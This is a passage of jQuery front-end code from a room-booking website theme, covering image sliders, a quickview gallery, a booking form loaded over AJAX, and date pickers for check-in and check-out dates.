							slidesToScroll: 1,
							fade: true,
							arrows: false,
							rtl: $rtl,
							asNavFor: $thumb_slider
						});
						$thumb_slider.slick({
							slidesToShow: 5,
							slidesToScroll: 1,
							asNavFor: $img_slider,
							arrows: true,
							rtl: $rtl,
							focusOnSelect: true,
							responsive: [
							{
								breakpoint: 480,
								settings: {
									slidesToShow: 4    
								}
							},
							{
								breakpoint: 360,
								settings: {
									slidesToShow: 2    
								}
							}
							]
						});

						var el = $(this);
						setTimeout(function(){
							el.removeClass("loading");
							gallery_target.find( '.room-gallery' ).css( 'margin-top', ( $(window).height() - gallery_target.find( '.room-gallery' ).outerHeight() ) /2 );
						}, 1000);
					});
					gallery_target.removeClass( 'loading' );
						if( $(window).height() > qv_target.find( '.room-gallery' ).outerHeight() ){
						qv_target.find( '.room-gallery' ).css( 'margin-top', ( $(window).height() - qv_target.find( '.room-gallery' ).outerHeight() ) /2 );
					}else{
						qv_target.find( '.room-gallery' ).css({ 'margin-top': '60px' });
						qv_target.find( '.room-gallery-inner' ).css({'max-height' : $(window).height() - 120, 'overflow-y' : 'auto' });
					}
				},
				error(xhr,status,error){
					
				}
			});
			e.preventDefault();
		});
		$( '.quickview-close' ).on('click', function(){
			gallery_target.removeClass( 'show' );
			gallery_target.find( '.room-gallery-inner' ).html('');			
		});
		$(document).click(function(e) {			
			var container = gallery_target.find( '.room-gallery-inner' );
			if ( !container.is(e.target) && container.has(e.target).length === 0 && gallery_target.find( '.room-gallery-inner' ).html().length > 0 && !$(".date_booking").datepicker( "widget" ).is(":visible") ){
				gallery_target.removeClass( 'show' );
				gallery_target.find( '.room-gallery-inner' ).html('');
			}
		});
		$( 'a[data-toggle="booking"]' ).on( 'click', function(e){
				var post_id = $(this).data( 'id' );
				gallery_target.addClass( 'show loading' );
				$.ajax({
				url: frontend_val.ajaxurl,				
				type: 'POST',
				data: {
					action: 'sw_room_booking',
					postid: post_id,
				},
				success(result,status,xhr){
					gallery_target.find( '.room-gallery-inner' ).html( result );
					gallery_target.removeClass( 'loading' );
					$( '#room_name' ).val( post_id ).attr('readonly', true);
					$.getScript( frontend_val.contact_js );
					var dateToday = new Date();
					sw_booking_date_picker();
				},
				error(xhr,status,error){
					
				}
			});
			e.preventDefault();
		});
		
		// call to date picker
		var dateToday = new Date();
		var dates = $( '#date_from, #date_to' ).datepicker({
			minDate: dateToday,
			defaultDate: "+1w",
			changeMonth: true,
			numberOfMonths: 2,
			onSelect: function(selectedDate) {
				var option = this.id == "date_from" ? "minDate" : "maxDate",
				instance = $(this).data("datepicker"),
				date = $.datepicker.parseDate(instance.settings.dateFormat || $.datepicker._defaults.dateFormat, selectedDate, instance.settings);
				dates.not(this).datepicker("option", option, date);
			}
		});	
		function sw_booking_date_picker(){
			$( '.date_booking' ).datepicker({
				minDate: dateToday,
				onSelect: function(selectedDate) {
					var option = this.id == "from" ? "minDate" : "maxDate",
						instance = $(this).data("datepicker"),
						date = $.datepicker.parseDate(instance.settings.dateFormat || $.datepicker._defaults.dateFormat, selectedDate, instance.settings);
					dates.not(this).datepicker("option", option, date);
				}
			});
		}
		sw_booking_date_picker();
		
		$('.datepicker').datepicker();
		
		// show hide for widget slider
		$( 'a[data-toggle="hide_slider"]' ).on( 'click', function(e){
			$(this).hide();
			var target = $(this).data('target');
			$(target).find( '.item .item-wrap' ).hide();
			$(target).find( '.item > h4' ).show();
			e.preventDefault();
		});
		$( 'a[data-toggle="show_slider"]' ).on( 'click', function(e){
			var target = $(this).data('target');
			$(target).find( '.item > h4' ).hide();
			$(target).find( '> a' ).show();
			$(target).find( '.item .item-wrap' ).show();
			e.preventDefault();
		});
		
		$(".responsive-slider").fadeIn(300, function() {
			var el = $(this);
			setTimeout(function(){
				el.removeClass("loading");
			}, 1000);
		});
	});
})(jQuery);